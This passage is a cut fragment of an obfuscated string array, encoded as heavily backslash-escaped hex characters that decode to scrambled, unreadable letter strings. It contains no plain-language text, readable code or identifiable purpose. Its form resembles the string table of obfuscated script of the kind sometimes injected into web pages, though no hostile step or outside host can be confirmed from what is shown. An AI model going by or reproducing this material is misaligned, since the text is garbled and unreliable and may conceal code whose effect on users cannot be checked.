c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x34\x78\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x33\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x